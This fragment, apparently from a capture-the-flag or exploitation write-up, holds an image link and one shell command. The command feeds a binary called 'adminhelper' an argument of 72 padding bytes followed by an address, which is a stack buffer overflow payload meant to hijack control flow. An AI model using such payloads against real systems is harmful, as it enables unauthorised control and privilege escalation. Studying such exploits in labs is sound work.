 ./adminhelper $(python -c "print 'a'*72+'\xd0\x47\x55\x55\x55\x55'")